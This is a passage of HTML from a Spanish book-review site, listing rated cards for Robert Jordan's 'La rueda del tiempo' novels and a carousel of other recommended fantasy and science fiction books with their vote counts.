							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 26 votos"
							     							     
							     data-id="22552"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-camino-de-dagas-la-rueda-del-tiempo-8"><span>EL CAMINO DE DAGAS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-del-caos-la-rueda-del-tiempo-6">
																	<img src="https://quelibroleo.com/images/libros/libro-1637233676.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 30 votos"
							     							     
							     data-id="22550"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-senor-del-caos-la-rueda-del-tiempo-6"><span>EL SEÑOR DEL CAOS. L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-torre-blanca-la-rueda-del-tiempo-9">
																	<img src="https://quelibroleo.com/images/libros/libro_1263803104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.19"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 26 votos"
							     							     
							     data-id="22543"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-torre-blanca-la-rueda-del-tiempo-9"><span>LA TORRE BLANCA (La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cielo-en-llamas-la-rueda-del-tiempo-5">
																	<img src="https://quelibroleo.com/images/libros/libro-1637233486.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 30 votos"
							     							     
							     data-id="22549"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cielo-en-llamas-la-rueda-del-tiempo-5"><span>CIELO EN LLAMAS. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-portales-de-piedra-la-rueda-del-tiempo-7">
																	<img src="https://quelibroleo.com/images/libros/libro_1263803238.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 29 votos"
							     							     
							     data-id="22545"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-portales-de-piedra-la-rueda-del-tiempo-7"><span>LOS PORTALES DE PIED...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-asha-man-la-rueda-del-tiempo-12">
																	<img src="https://quelibroleo.com/images/libros/libro_1263803478.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 23 votos"
							     							     
							     data-id="22548"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-asha-man-la-rueda-del-tiempo-12"><span>LOS ASHA MAN (La rue...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-yermo-de-aiel-la-rueda-del-tiempo-8">
																	<img src="https://quelibroleo.com/images/libros/libro_1263803287.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 28 votos"
							     							     
							     data-id="22546"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-yermo-de-aiel-la-rueda-del-tiempo-8"><span>EL YERMO DE AIEL (La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/corona-de-espadas-la-rueda-del-tiempo-7">
																	<img src="https://quelibroleo.com/images/libros/libro-1637748076.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 29 votos"
							     							     
							     data-id="22551"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/corona-de-espadas-la-rueda-del-tiempo-7"><span>CORONA DE ESPADAS. L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-pueblo-del-dragon-la-rueda-del-tiempo-6">
																	<img src="https://quelibroleo.com/images/libros/libro_1263803170.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 32 votos"
							     							     
							     data-id="22544"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-pueblo-del-dragon-la-rueda-del-tiempo-6"><span>EL PUEBLO DEL DRAGÓN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ascenso-de-la-sombra-la-rueda-del-tiempo-4">
																	<img src="https://quelibroleo.com/images/libros/libro-1637058184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 8 votos"
							     							     
							     data-id="339587"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-ascenso-de-la-sombra-la-rueda-del-tiempo-4"><span>EL ASCENSO DE LA SOM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-batalla-de-falme-la-rueda-del-tiempo-4">
																	<img src="https://quelibroleo.com/images/libros/libro_1263802763.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 40 votos"
							     							     
							     data-id="22541"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-batalla-de-falme-la-rueda-del-tiempo-4"><span>LA BATALLA DE FALME...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/camino-a-tear-la-rueda-del-tiempo-5">
																	<img src="https://quelibroleo.com/images/libros/libro_1263802864.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 35 votos"
							     							     
							     data-id="22542"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/camino-a-tear-la-rueda-del-tiempo-5"><span>CAMINO A TEAR (La ru...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nueva-primavera-la-rueda-del-tiempo-0">
																	<img src="https://quelibroleo.com/images/libros/9788445006993.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 6 votos"
							     							     
							     data-id="328337"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/nueva-primavera-la-rueda-del-tiempo-0"><span>NUEVA PRIMAVERA. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-gran-caceria-la-rueda-del-tiempo-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1637061703.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 49 votos"
							     							     
							     data-id="22540"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-gran-caceria-la-rueda-del-tiempo-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-gran-caceria-la-rueda-del-tiempo-2"><span>LA GRAN CACERÍA.  La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-llaga-la-rueda-del-tiempo-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1263802553.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 47 votos"
							     							     
							     data-id="22539"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-llaga-la-rueda-del-tiempo-2"><span>LA LLAGA (La rueda d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-dragon-renacido-la-rueda-del-tiempo-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1637055636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 12 votos"
							     							     
							     data-id="339586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-dragon-renacido-la-rueda-del-tiempo-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-dragon-renacido-la-rueda-del-tiempo-3"><span>EL DRAGÓN RENACIDO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nueva-primavera-la-rueda-del-tiempo-precuela">
																	<img src="https://quelibroleo.com/images/libros/libro_1263804224.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.22"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 27 votos"
							     							     
							     data-id="22556"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/nueva-primavera-la-rueda-del-tiempo-precuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/nueva-primavera-la-rueda-del-tiempo-precuela"><span>NUEVA PRIMAVERA (La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/desde-dos-rios-la-rueda-del-tiempo-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1250186734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 61 votos"
							     							     
							     data-id="18177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/desde-dos-rios-la-rueda-del-tiempo-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/desde-dos-rios-la-rueda-del-tiempo-1"><span>DESDE DOS RÍOS (La r...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guerrero-de-los-altaii">
																	<img src="https://quelibroleo.com/images/libros/libro-1707213490.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="345605"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-guerrero-de-los-altaii"><span>EL GUERRERO DE LOS A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/jordan-robert">JORDAN, ROBERT</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/juego-de-tronos-cancion-de-hielo-y-fuego-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1500477714.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 3.347 votos"
							     							     
							     data-id="2335"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/juego-de-tronos-cancion-de-hielo-y-fuego-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			227 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/juego-de-tronos-cancion-de-hielo-y-fuego-1"><span>JUEGO DE TRONOS. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-george-rr">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-los-anillos-i-la-comunidad-del-anillo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322009582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.936 votos"
							     							     
							     data-id="4726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-los-anillos-i-la-comunidad-del-anillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-los-anillos-i-la-comunidad-del-anillo"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-del-viento">
																	<img src="https://quelibroleo.com/images/libros/libro_1321929304.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.678 votos"
							     							     
							     data-id="15996"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-del-viento#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			273 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-del-viento"><span>EL NOMBRE DEL VIENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-los-anillos">
																	<img src="https://quelibroleo.com/images/libros/libro_1322009207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.623 votos"
							     							     
							     data-id="4725"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-los-anillos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-los-anillos"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-temor-de-un-hombre-sabio">
																	<img src="https://quelibroleo.com/images/libros/libro_1362368002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.966 votos"
							     							     
							     data-id="35773"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-temor-de-un-hombre-sabio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			151 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-temor-de-un-hombre-sabio"><span>EL TEMOR DE UN HOMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1500477774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.339 votos"
							     							     
							     data-id="2333"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/choque-de-reyes-cancion-de-hielo-y-fuego-2"><span>CHOQUE DE REYES. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-historia-interminable">
																	<img src="https://quelibroleo.com/images/libros/libro_1321930855.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.037 votos"
							     							     
							     data-id="8392"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-historia-interminable#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-historia-interminable"><span>LA HISTORIA INTERMIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-de-ender">
																	<img src="https://quelibroleo.com/images/libros/libro_1322161165.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.258 votos"
							     							     
							     data-id="5989"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-de-ender#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-de-ender"><span>EL JUEGO DE ENDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fahrenheit-451">
																	<img src="https://quelibroleo.com/images/libros/libro-1596022079.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.561 votos"
							     							     
							     data-id="208355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fahrenheit-451#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/fahrenheit-451"><span>FAHRENHEIT 451</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/221163">
																	<img src="https://quelibroleo.com/images/libros/libro_1363649138.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 507 votos"
							     							     
							     data-id="51273"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/221163#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			108 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/221163"><span>22/11/63</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1563189702.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 392 votos"
							     							     
							     data-id="35608"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-imperio-final-nacidos-de-la-bruma-mistborn-1"><span>EL IMPERIO FINAL. Na...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fundacion-e-imperio-trilogia-de-la-fundacion-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1362955152.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 478 votos"
							     							     
							     data-id="159"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fundacion-e-imperio-trilogia-de-la-fundacion-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/fundacion-e-imperio-trilogia-de-la-fundacion-ii"><span>FUNDACIÓN E IMPERIO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/segunda-fundacion-trilogia-de-la-fundacion-iii">
																	<img src="https://quelibroleo.com/images/libros/libro_1363262924.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 348 votos"
							     							     
							     data-id="9407"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/segunda-fundacion-trilogia-de-la-fundacion-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/segunda-fundacion-trilogia-de-la-fundacion-iii"><span>SEGUNDA FUNDACIÓN. T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eclipse-saga-crepusculo-iii">
																	<img src="https://quelibroleo.com/images/libros/9788420472331.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.319 votos"
							     							     
							     data-id="2473"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eclipse-saga-crepusculo-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eclipse-saga-crepusculo-iii"><span>ECLIPSE (SAGA CREPÚS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-naranja-mecanica">
																	<img src="https://quelibroleo.com/images/libros/libro_1381860650.jpg" alt="">
															</a>
